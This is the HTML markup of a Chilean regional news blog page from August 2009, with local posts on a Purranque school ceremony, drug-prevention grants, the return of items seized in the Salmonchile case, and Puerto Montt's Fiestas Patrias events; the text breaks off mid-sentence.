<span itemprop='name'>Liceo Tomás Burgos de Purranque celebró el día de la educación técnico profesional</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Kx50GjW_AvFudsQYvczaJH8bnR9zK51B-MK6FHWvIH7W_1HCuj76mio2dY33-mrXg0qNeyETml0T936Vx_d4kqIJxiN4gTfbh2ZSCo4vHzp01zK2BggGIKK8jGbsrpRyDQYY9g/s400/20090826-Dia+de+la+Educacion+T%C3%A9cnico+Profesional.jpg' itemprop='image' title='Liceo Tomás Burgos de Purranque celebró el día de la educación técnico profesional'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/liceo-tomas-burgos-de-purranque-celebro.html?m=0' itemprop='url'>
Liceo Tomás Burgos de Purranque celebró el día de la educación técnico profesional
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=3303849170804702211&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-3303849170804702211' itemprop='description articleBody'>
<div id='summary3303849170804702211'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Kx50GjW_AvFudsQYvczaJH8bnR9zK51B-MK6FHWvIH7W_1HCuj76mio2dY33-mrXg0qNeyETml0T936Vx_d4kqIJxiN4gTfbh2ZSCo4vHzp01zK2BggGIKK8jGbsrpRyDQYY9g/s1600-h/20090826-Dia+de+la+Educacion+T%C3%A9cnico+Profesional.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376137822719427010" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Kx50GjW_AvFudsQYvczaJH8bnR9zK51B-MK6FHWvIH7W_1HCuj76mio2dY33-mrXg0qNeyETml0T936Vx_d4kqIJxiN4gTfbh2ZSCo4vHzp01zK2BggGIKK8jGbsrpRyDQYY9g/s400/20090826-Dia+de+la+Educacion+T%C3%A9cnico+Profesional.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 328px;" /></a><br /><ul><li>En la ceremonia, que tuvo lugar el miercoles pasado en el Gimnasio del Liceo Tomas Burgos, la comunidad educativa fue informada de importantes inversiones en equipamiento y del compromiso del municpio de asumir los gastos de mantención del nuevo equipamiemiento para estas carreras</li></ul><br />En esta fecha tan importante para el Liceo Tomás Burgos, que cuenta con las especialidades técnico profesionales de Administración, Contabilidad y Elaboración de Alimentos, su Directora Tatiana Jara destacó la inversión realizada por el municipio el año pasado en la construcción de los Talleres para estas especialidades e informó que este Lunes el Municipio y el Liceo presentarán en la Secretaría Ministerial de Educación el proyecto para habilitar con nuevos equipos estos talleres.<br /><br />&#8220;Junto a la municipalidad y los docentes de las especialidades hemos estado trabajando en la segunda parte de este proyecto, que tiene que ver con la habilitación de los talleres que ya fueron construidos el año pasado, allí el proyecto en si es una inversión de mas o menos 500 millones de pesos que estaríamos presentando el día Lunes en la Secreduc y estamos contentos porque para esto hay financiamiento asi es que ya a mediados del próximo año estaríamos completando esta habilitación.&#8221;<br /><br />Por su parte el Alcalde subrogante, Héctor Delgado destacó la decisión de incorporar al presupuesto municipal los gastos de mantenimiento de esta implementación de los Talleres de Especialidades del Liceo Tomás Burgos, propuesta del Alcalde Negrón que fue aprobada por unanimidad por el Concejo Municipal de Purranque.<br /><br />&#8220;Todos estos proyectos tienen financiamiento de varios fondos, pero todo lo que es los gastos de mantención y posteriores a la ejecución van a ser costeados por el municipio y esto ya lo aprobó el concejo para que estas carreras puedan partir&#8221;<br /><br /><br />Ricardo Casas Tejeda<br />Periodista<br />Municipalidad de Purranque
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/liceo-tomas-burgos-de-purranque-celebro.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Kx50GjW_AvFudsQYvczaJH8bnR9zK51B-MK6FHWvIH7W_1HCuj76mio2dY33-mrXg0qNeyETml0T936Vx_d4kqIJxiN4gTfbh2ZSCo4vHzp01zK2BggGIKK8jGbsrpRyDQYY9g/s400/20090826-Dia+de+la+Educacion+T%C3%A9cnico+Profesional.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/liceo-tomas-burgos-de-purranque-celebro.html?m=0' itemprop='url'>
Liceo Tomás Burgos de Purranque celebró el día de la educación técnico profesional
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary3303849170804702211");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/liceo-tomas-burgos-de-purranque-celebro.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T10:37:00-04:00'>
10:37
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5253669922399052527'></a>
<article class='post hentry' id='5253669922399052527'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZFhwNO0szIb-fQbmcWuTwXUbknvPlzJqfd5Jzr-vpgG98oi1RYO8cNr_wYZ0oUHUwRdsXLJ5v8zAoL-48URPB9yQ2dF8s3murJGQT7waCuOssaWtrqRMqEC8oYSLYD6qUvhC7oQ/s400/20090818-Entrega+Fondos+PREVIENE+Purranque.jpg' itemprop='image' title='5 organizaciones se adjudicaron fondos previene en Purranque'/>
<div style='display:none!important;'>
<span itemprop='name'>5 organizaciones se adjudicaron fondos previene en Purranque</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZFhwNO0szIb-fQbmcWuTwXUbknvPlzJqfd5Jzr-vpgG98oi1RYO8cNr_wYZ0oUHUwRdsXLJ5v8zAoL-48URPB9yQ2dF8s3murJGQT7waCuOssaWtrqRMqEC8oYSLYD6qUvhC7oQ/s400/20090818-Entrega+Fondos+PREVIENE+Purranque.jpg' itemprop='image' title='5 organizaciones se adjudicaron fondos previene en Purranque'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/5-organizaciones-se-adjudicaron-fondos.html?m=0' itemprop='url'>
5 organizaciones se adjudicaron fondos previene en Purranque
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5253669922399052527&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5253669922399052527' itemprop='description articleBody'>
<div id='summary5253669922399052527'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZFhwNO0szIb-fQbmcWuTwXUbknvPlzJqfd5Jzr-vpgG98oi1RYO8cNr_wYZ0oUHUwRdsXLJ5v8zAoL-48URPB9yQ2dF8s3murJGQT7waCuOssaWtrqRMqEC8oYSLYD6qUvhC7oQ/s1600-h/20090818-Entrega+Fondos+PREVIENE+Purranque.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376136981735928706" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZFhwNO0szIb-fQbmcWuTwXUbknvPlzJqfd5Jzr-vpgG98oi1RYO8cNr_wYZ0oUHUwRdsXLJ5v8zAoL-48URPB9yQ2dF8s3murJGQT7waCuOssaWtrqRMqEC8oYSLYD6qUvhC7oQ/s400/20090818-Entrega+Fondos+PREVIENE+Purranque.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br />Estos Proyectos serán ejecutados bajo la supervisión de Conace Previene Purranque y cuentan con el apoyo de la Municipalidad de Purranque, en su ejecución serán beneficiados directamente 240 personas de diferentes edades que van de los 12 a 65 años e indirectamente, beneficiarán a cerca de 720 personas del entorno familiar y comunitario.<br /><br />Las organizaciones que se adjuficaron estos fondos son el &#8220;Club de Amigos de la Biblioteca&#8221; con el proyecto &#8220;conociendome en el Arte, por un monto de $509.525, destinado a prevenir el consumo de alcohol y drogas en 40 adolescentes (de 12 a 18 años), orientándolos hacia el auto conocimiento mediante la exploración artística; la Junta de Vecinos de Población Kansas, con el proyecto &#8220;Un Reencuentro con nuestros Niños&#8221; por un monto de $ 397.424, que les permitirá impartir talleres de arte (música, teatro y dibujo) a 60 niños y adolescentes (10 a 16 años) de Población Kansas y así mostrar a los niños y niñas formas de entretención constructivas, que los alejen del consumo problemático; la Agrupación Juvenil &#8220;New Ex&#8221; de Corte Alto, con el proyecto &#8220;En Corte Alto damos buen uso al tiempo libre&#8221;, por un monto de $ 360.000, que les permitirá desarrollar actividades deportivas para 50 jóvenes (12 a 18 años) residentes en Corte Alto y fortalecer factores protectores a través de la práctica deportiva; la Agrupación Juvenil &#8220;Purrapque Squad&#8221;, con el proyecto Previene y Rapea: Taller Cultural de Hip Hop&#8221;, por un monto de $ 273.347, que les permitirá dictar talleres de hip hop, break dance y dibujo-grafitti a 60 jóvenes, de 12 a 25 años y lograr que los jóvenes tengan conocimiento sobre los efectos de las drogas y los perjuicios del consumo; y el Club de Rehabilitados &#8220;El Redentor&#8221;, con el proyecto &#8220;Conozcamos los efectos de las drogas y el alcohol: formando monitores para la prevención&#8221;, por un monto de $ 72.790, que les permitirá formar 30 agentes comunitarios que sean capaces de entregar información con bases técnicas a personas que presenten consumo problemático y mejorar la calidad técnica de la intervención del Club de Rehabilitados.<br /><br />Los fondos fueron entregados a los representantes de las organizaciones ganadoras por el Alcalde César Negrón y la Directora Regional de CONACE, Lorena Montecinos, en la Casa de la Familia. Estos Proyectos representan la voluntad y el esfuerzo de estas organizaciones por mejorar su entorno y hacer de Purranque una comuna más sana y diversa. Así lo expresó la Directora Regional de CONACE al finalizar la ceremonia de entrega.<br /><br />&#8220;El CONACE Previene se inauguró en marzo del año pasado y tambien tuvieron la posibilidad de postular a fondos y si mal no ecuerfdo no fueron mas de dos organizaciones interesadas y de esas una fue tecnicamente bien evaluada y despues no la quizo ejecutar y hoy dia tenemos cinco organizaciones compremetidas incluso aumentamos el recurso asignado a la comuna producto de que había más interés y dijimos eso hay que apoyarlo. Vemos aquí un número importante de voluntarios que se han capacitado este año, tanto en programa de familia como en programa de jóvenes por lo tanto yo veo que hay un avance muy rapido respecto a la participación y el involucramiento de los vecinos en esta tematica. Yo quiero felicitarlos porque estan dando la cara frente a un problema, no es facil reconocer en una comunidad que hay un problema y a la vez decir yo me comprometo y voy a ejecutar una acción con mi tiempo de manera voluntaria asi es que de verdad muchas felicidades a todos ellos y espero que tengan un tremendo éxito en la ejecucución de sus proyectos.&#8221;<br /><br />Por su parte el Alade de Purranque alentó a las organizaciones, sobretodo a los jóvenes, a utilizar la Casa de la Familia para este tipo de iniciativas.<br /><br />&#8220;Esta es la Casa de la Familia y sientanse ustedes dueños de esta Casa de la Familia ocupen esta Casa cuantas veces quieran porque las coordinadoras de los distintos programas están siempre convocando a reuniones extraordinarias y sigamos compartiendo y sigan presentando proyectos&#8221;<br /><br /><br />Ricardo Casas Tejeda<br />Periodista<br />Municipalidad de Purranque
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/5-organizaciones-se-adjudicaron-fondos.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZFhwNO0szIb-fQbmcWuTwXUbknvPlzJqfd5Jzr-vpgG98oi1RYO8cNr_wYZ0oUHUwRdsXLJ5v8zAoL-48URPB9yQ2dF8s3murJGQT7waCuOssaWtrqRMqEC8oYSLYD6qUvhC7oQ/s400/20090818-Entrega+Fondos+PREVIENE+Purranque.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/5-organizaciones-se-adjudicaron-fondos.html?m=0' itemprop='url'>
5 organizaciones se adjudicaron fondos previene en Purranque
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary5253669922399052527");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/5-organizaciones-se-adjudicaron-fondos.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T10:31:00-04:00'>
10:31
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='8306893326485261182'></a>
<article class='post hentry' id='8306893326485261182'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwNCVWMjLSzW_MWJ7UPVp9p_OU0YfAaTsXe2-c3l4Ky3Sc-3g7o-66FhA4l7Faw1N3m2OEbMlRtrrXPGM0KGhq7p0bZ6dkPkvfhXklM8dMWkZUaZxGO2Q9IJ8_PyGkeEjpqrGPaw/s400/DSCF2187.jpg' itemprop='image' title='Se devolvieron las especies incautadas por caso Salmonchile'/>
<div style='display:none!important;'>
<span itemprop='name'>Se devolvieron las especies incautadas por caso Salmonchile</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwNCVWMjLSzW_MWJ7UPVp9p_OU0YfAaTsXe2-c3l4Ky3Sc-3g7o-66FhA4l7Faw1N3m2OEbMlRtrrXPGM0KGhq7p0bZ6dkPkvfhXklM8dMWkZUaZxGO2Q9IJ8_PyGkeEjpqrGPaw/s400/DSCF2187.jpg' itemprop='image' title='Se devolvieron las especies incautadas por caso Salmonchile'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/se-devolvieron-las-especies-incautadas.html?m=0' itemprop='url'>
Se devolvieron las especies incautadas por caso Salmonchile
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8306893326485261182&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8306893326485261182' itemprop='description articleBody'>
<div id='summary8306893326485261182'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwNCVWMjLSzW_MWJ7UPVp9p_OU0YfAaTsXe2-c3l4Ky3Sc-3g7o-66FhA4l7Faw1N3m2OEbMlRtrrXPGM0KGhq7p0bZ6dkPkvfhXklM8dMWkZUaZxGO2Q9IJ8_PyGkeEjpqrGPaw/s1600-h/DSCF2187.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376135058409681586" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwNCVWMjLSzW_MWJ7UPVp9p_OU0YfAaTsXe2-c3l4Ky3Sc-3g7o-66FhA4l7Faw1N3m2OEbMlRtrrXPGM0KGhq7p0bZ6dkPkvfhXklM8dMWkZUaZxGO2Q9IJ8_PyGkeEjpqrGPaw/s400/DSCF2187.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><ul><li>&#171;Esto demuestra  nuestra inocencia&#187;</li></ul><br />28 de agosto de 2009<br /><br />En la mañana de hoy se realizó la devolución de especies a ocho personas, entre ellos un menor de edad, desde el LABOCAR, las cuales fueron incautadas el pasado 13 de agosto por la investigación que se realiza por el incendio del inmueble de la Asociación de Empresas Salmoneras.<br /><br />Pedro Guerrero y Francisco Mancilla recibieron hoy la totalidad de sus bienes incautados, Guerrero se manifestó conforme con la entrega, pues &#8220;esto prueba que no teníamos ninguna participación en ese delito, esto demuestra nuestra inocencia de lo que se nos trata de culpar. Es injusto que nos traten de esta manera, no se puede allanar una casa junto a mis hermanas y padres, y asustar de esa manera y después no reconocer el error&#8221; señaló Guerrero.<br /><br />Por orden del juez Patricio Rondíni se realizó la devolución de toda especie incautada que no esté sujeta a posible pericia, como material intelectual musical, libros, recortes de diario, boletines, poleras, sticker infantiles y un lienzo. Más los celulares de Guerrero y Mancilla.<br /><br />En tanto, el abogado de las personas allanadas, Jorge Vásquez solicitó una audiencia  para la devolución de todas las especies que aún falta por entregar como; notebook, celulares y pendrives.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCEiK0MUibjOcjy8WG0AJEPii87aicCHbozUgOkj0WlJz6aSROq6lYtKLxkjK4ssefKpg8UoI86eBvde20Zs9TbOHR3Y9MdDgJKcYdxojX_nuljaIuD3vfrPOlOBU_DeHiOZ3yQg/s1600-h/DSCF2236.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376135088726187218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCEiK0MUibjOcjy8WG0AJEPii87aicCHbozUgOkj0WlJz6aSROq6lYtKLxkjK4ssefKpg8UoI86eBvde20Zs9TbOHR3Y9MdDgJKcYdxojX_nuljaIuD3vfrPOlOBU_DeHiOZ3yQg/s400/DSCF2236.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEiUiNSNLIwO-fExQJD3QkaoN5q8toaQn3oceWOqv_8lW17BGjwsu2ldnEblxrPmOpnAYR10EZwaBg3Lk-c9ybWmGEDOluqINyikr2YaHvoqJW1XPssBzEx4RGDopOZpXW85U2qw/s1600-h/DSCF2225.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376135082113946562" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEiUiNSNLIwO-fExQJD3QkaoN5q8toaQn3oceWOqv_8lW17BGjwsu2ldnEblxrPmOpnAYR10EZwaBg3Lk-c9ybWmGEDOluqINyikr2YaHvoqJW1XPssBzEx4RGDopOZpXW85U2qw/s400/DSCF2225.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRM3iHAzoSKuOMqOcSYD6a0IIv2iwQbgMcF_iMfvOgv2CnPIq-5RRHlqnToWARcO8m7WtvySjGgvCMIgsevWggRCbwVjdvaMfHY7CsDhq2Jz72toBQgHZif8_7DK-kUhKyRgcchw/s1600-h/DSCF2211.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376135071795992194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRM3iHAzoSKuOMqOcSYD6a0IIv2iwQbgMcF_iMfvOgv2CnPIq-5RRHlqnToWARcO8m7WtvySjGgvCMIgsevWggRCbwVjdvaMfHY7CsDhq2Jz72toBQgHZif8_7DK-kUhKyRgcchw/s400/DSCF2211.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3OUPYgn73Tdc9MlQ4y2XEJNvGpEppsFq6p7_ZvWGugL_1ZKZrChiMSfibr_H5vEbVcwjvtfD2JyT1fdBWyyj7ZE-SmSWCygv3VfJfTUdsWEkvLyfFRkpyx5vhVjdtr1NoPVDWw/s1600-h/DSCF2188.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376135067465827378" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3OUPYgn73Tdc9MlQ4y2XEJNvGpEppsFq6p7_ZvWGugL_1ZKZrChiMSfibr_H5vEbVcwjvtfD2JyT1fdBWyyj7ZE-SmSWCygv3VfJfTUdsWEkvLyfFRkpyx5vhVjdtr1NoPVDWw/s400/DSCF2188.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><br />La Central Unitaria de Trabajadores apoya permanentemente a los dirigentes allanados, y no respalda el procedimiento de la investigación en la cual se daña el prestigio y honor de los dirigentes, que representan los derechos laborales de muchos trabajadores y quienes han sido elegidos democráticamente.<br /><br />En tanto, Hernán Espinoza ex asesor de la Fundación Pumalín y hoy debía retirar fotografías de propiedad intelectual de su empleador, las que se encontraban en el notebook  además de informes técnicos, lo que no fue posible retirar por falla en el equipo.<br /><br />En tanto el Recurso de Protección presentado por Jorge Cumming y la CUT con el apoyo legal de la oficina del presidenciable Alejandro Navarro, fue declarado admisible a tramitación en la Corte de Apelaciones, lo que reconoce meritos en su presentación. Por lo tanto, ahora se espera el estudio del recurso en su fundamento y su falla a favor o en  contra.  La corte ya solicitó informes a la Fiscalía Regional, al Fiscal Adjunto y a Carabineros sobre los hechos ocurridos el día 13 de agosto.<br /><br />Jorge Cumming, dirigente de la CUT y candidato a diputado señaló &#8220;esperamos que nunca más vuelvan a realizarse procedimientos de esta manera abusando del desconocimiento legal de las personas, que se garanticen los derechos fundamentales. Somos todos iguales ante la ley, debemos estar protegidos que errores como este no se vuelvan a repetir&#8221;
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/se-devolvieron-las-especies-incautadas.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwNCVWMjLSzW_MWJ7UPVp9p_OU0YfAaTsXe2-c3l4Ky3Sc-3g7o-66FhA4l7Faw1N3m2OEbMlRtrrXPGM0KGhq7p0bZ6dkPkvfhXklM8dMWkZUaZxGO2Q9IJ8_PyGkeEjpqrGPaw/s400/DSCF2187.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/se-devolvieron-las-especies-incautadas.html?m=0' itemprop='url'>
Se devolvieron las especies incautadas por caso Salmonchile
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary8306893326485261182");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/se-devolvieron-las-especies-incautadas.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T10:28:00-04:00'>
10:28
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='1406815971190744400'></a>
<article class='post hentry' id='1406815971190744400'>
<div style='display:none!important;'>
<span itemprop='name'>Fiestas Patrias en Puerto Montt</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/fiestas-patrias-en-puerto-montt.html?m=0' itemprop='url'>
Fiestas Patrias en Puerto Montt
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1406815971190744400&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1406815971190744400' itemprop='description articleBody'>
<div id='summary1406815971190744400'>
<b>Eventos populares para celebrar en familia</b><br /><br />Una serie de actividades para celebrar las fiestas patrias en familia ha organizado la Municipalidad de Puerto Montt para este mes de septiembre, actividades que se inician este lunes con las clases gratuitas de cueca en el Liceo Comercial, a las 19 hrs.<br /><br />El Alcalde de la comuna, Rabindranath Quinteros, realizó una invitación a la comunidad a participar del programa en donde se destacan una serie de iniciativas como son las presentaciones de la Banda Municipal durante todo el mes quienes han preparado un repertorio de música folklórica chilena, así como también del primer campeonato comunal de brisca que se realizará en el Gimnasio Municipal de calle Lota, el 26 de septiembre a las 16 hrs.<br /><br />En la oportunidad, la autoridad comunal formuló un llamado a celebrar estas fiestas en familia y con responsabilidad con el fin de evitar momentos dolorosos, sobretodo producto de la conducción de vehículos bajo la influencia del alcohol.  &#8220;En estas fiestas patrias, no queremos lamentar tragedias, sino que queremos recordarlas con alegría&#8221;, señaló el edil.<br /><br /><b>ACTIVIDADES</b><br /><br />El programa organizado por el Municipio contempla una serie de eventos, el cual se puede conocer en el sitio web de la Municipalidad porteña, www.puertomontchile.cl.  Entre estas se pueden destacar:<br /><br /><b>Curso Cueca</b><br /><br />Las clases gratuitas se impartirán de lunes a viernes a las 19 hrs, en dos establecimientos educacionales.  Comienzan el lunes 31 de agosto en el Liceo Comercial y el martes 1 de septiembre en la Escuela Kimun Lawal de Alerce.<br /><br /><b>Desfiles cívicos</b><br /><br />Como ya es tradición, las organizaciones comunitarias y escolares de la comuna han preparado una serie de desfiles para conmemorar las fiestas patrias.  La primera de ellas está organizada para el jueves 3 de septiembre, a las 11 hrs. en el sector de Chile Barrios-Cayenel.<br /><br />El 14 de este mes, el turno corresponderá a la comunidad alercina, para lo cual se están convocando cientos de personas a las 11 hrs. en la Plaza Wipala Lawal de Alerce Histórico.  Mientras que el día 16 de septiembre, en el mismo horario, las escuelas y liceos de Puerto Montt desfilarán en el Campo de Marte ubicada en la Costanera de la capital regional.<br /><br />Dentro de estos eventos, la Escuela Chiloé está preparando nuevamente su tradicional cuecada, momento en el cual los niños y niñas disfrutan con los bailes típicos nacionales. 17 de septiembre, 11 hrs.<br /><br /><b>FIESTA A LA CHILENIDAD</b><br /><br />Los juegos populares y recreativos serán el centro de atracción de una serie de jornadas dieciocheras.  Tirar la cuerda, carrera de ensacados, palo ensebado, carrera de garzones, torneos de brisca y carreras a la chilena son algunas de las actividades preparadas para el encuentro familiar.<br /><br />Las fechas: 12 sept. en Gimnasio Municipal de Alerce; 13 sept. Parque Mirasol; 18 y 19 sept. en Correntoso.<br /><br />Además, el día 18, desde las 14 hrs., se podrá observar en la costanera una nueva versión de las Regatas de Lanchas Chilotas.<br /><br />Entre las últimas actividades populares organizadas, se encuentra el evento preparado por los pescadores de Anahuac.  Por segundo año, la invitación es a &#8220;Afírmate con un Caldillo&#8221;con el cual esperan levantar los ánimos de los tres días de fiestas.  Domingo 20 de septiembre, 12.30 hrs, caleta Anahuac.<br /><br /><br /><b>LOS DIAMANTES ALEGRES</b><br /><br />Este año para acompañar las festividades, el grupo de música ranchera Los Diamantes Alegres tendrá tres presentaciones artísticas totalmente gratuitas.<br /><br />La primera será en el Gimnasio Municipal de Alerce el 12 de septiembre a las 17 hrs. y al día siguiente en el mismo horario, el show se trasladará hasta el nuevo Parque Mirasol.  En tanto, la ceremonia de inauguración de las ramadas oficiales estará amenizado por este mismo grupo, acompañado del conjunto folclórico Municipal y de Cantamar.<br /><br /><b>RAMADAS</b><br /><br />Al igual que los últimos años, las ramadas estarán ubicadas en la 